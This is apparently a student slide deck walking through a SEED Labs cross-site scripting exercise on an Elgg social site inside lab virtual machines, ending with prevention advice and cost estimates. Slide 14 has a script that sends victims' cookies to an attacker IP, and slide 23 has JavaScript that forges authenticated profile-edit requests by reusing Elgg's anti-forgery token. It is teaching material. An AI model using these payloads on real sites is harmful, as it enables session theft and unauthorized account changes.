Slide 1
Cross Site Scripting
LAMP Stack and Elgg

Slide 2
Software Setup
2 VM – Kali Linux and SEED Lab XSS Lab
Seed Lab - Ubuntu 12.04 LTS
Kali 64bit Current version
XSS Lab has some things turned off that make this attack not work.
Settings we wouldn’t have known about that would have made the project not work at all.

Slide 3
What is Elgg?
Elgg is a social media framework
It lets site owners build a custom site
Training portals
Social media sites

Slide 4
SEED Lab
SEED labs
Professor Wenliang Du of Syracuse University
Department of Electrical Engineering & Computer Science
http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Web/Web_XSS_Elgg/
Seed labs are a set of prebuild VM’s for hands on training and implementation of known security issues.
The XSS lab was chosen because it has all the elements need and reduced the time needed to build a custom VM.

Slide 5
Methods
Find if the site is vulnerable to insertion of code
Window.alert(“XSS”);

Slide 6
Method
Find if the site is vulnerable to insertion of code
Window.alert(“You’ve been XSS”);

Slide 7

First successful attempt After many hours of trying and failing!
Put the code on the same machine using another virtual server of apache2.
The loop back points to a test page for apache2.

Slide 8

Results of running the code, Success of inserting code
Step 1 complete:
Prove code could be inserted into a page.

Slide 9

Display the cookie locally
This wouldn’t get the attacker the cookie

Slide 10
Method
Moving the script off the same machine

Slide 11

Install and Start apache2 webserver on Kali
Setup Apache on Kali Linux

Slide 12

Get the IP
This IP changes as through out our lab, because we had to restart our systems a few times.

Slide 13

Its running

Slide 14
Send Cookies Script
document.write('<img src=http://192.168.0.172:80?c=' + escape(document.cookie) + ' >');
To sniff the cookie’s you have to bake’m into your HTTP request first

Slide 15

Confirmed that the moved script is on our Kali Host.

Slide 16
Method
Capturing the cookie

Slide 17

Capture Alice’s cookie
Using Wireshark to get the cookie.

Slide 18

Recapture of Alice’s Cookie after reboot

Slide 19
Method
Capturing http header info to allow for http header forgery

Slide 20

HTTPLive Headers Info
Find how Elgg passes HTTP headers to update profile

Slide 21

HTTP Live Headers
Header for adding Boby

Slide 22
Method
Write scripts to forge a http header

Slide 23
JavaScript Code for Faking Headers
var Ajax=null;
var token="&__elgg_token";
var ts="&__elgg_ts";
ts += "=" + elgg.security.token.__elgg_ts;token += "=" + elgg.security.token.__elgg_token;
// Construct the header information for the HTTP request Ajax=new XMLHttpRequest();
Ajax.open("POST","http://www.xsslabelgg.com/action/profile/edit",true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Keep-Alive","300");Ajax.setRequestHeader("Connection","keep-alive");
Ajax.setRequestHeader("Cookie",document.cookie);
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
// Construct the content. The format of the content can be learned // from LiveHTTPHeaders.
var content="name=..&description=...&guid=";
// You need to fill in the details. // Send the HTTP POST request.
content += "&guid=" + elgg.page_owner["guid"];
content += "&name=" + elgg.page_owner["name"];
window.alert(content); Ajax.send(content);
With help from the lab’s code skeleton
And a lot and lot of debugging

Slide 24

Using Firebug to Debug JS
Lots, lots, and lots of debugging…

Slide 25
Elgg Protections
Elgg Time Stamp
Elgg Token
Both used to prevent HTTP requests not from the site
Get the script to pass that info into the headers to overcome this issue.

Slide 26

POST request to update profile complete
No errors, finally

Slide 27

Proof script working with cookie.
Print out the HTTP header with Elgg Token and TimeStamp

Slide 28
Conclusions
Xss is not straight forward
Requires javascript
Not the first point of attack

Slide 29
Conclusions
Cross Site Scripting requires and understanding of many different types of scripting languages
JavaScript
PHP
Requires knowledge of HTTP and network capture
Wireshark
It the first line of attack
It is the end result of other types of attacks first
Requires a lot of time and a degree of skill

Slide 30
Prevention
Reduce information foot print
Reduce Phishing
Pen test for leaking data via Google Hacking
Configure webservers to not leak data
This lab had a default test page for apache that could be used for information gathering
Harden the LAMP software stack
Follow standardized check lists
Have experienced people review code and servers for issues
Use PHP httpspeicalchars to sanitize user input.
Enable ihack plug-in for Elgg to prevent script execution
CAPTCHA could increase security
https://www.acunetix.com/blog/articles/xss-http-headers/

Slide 31
Costs
Updating a system outdated Ubuntu 12.04 LTS would take a day.
Hiring people to review the code, settings, and test the system normally starts about 4,000.
Experienced Pen testers make about 100,000+ per year.

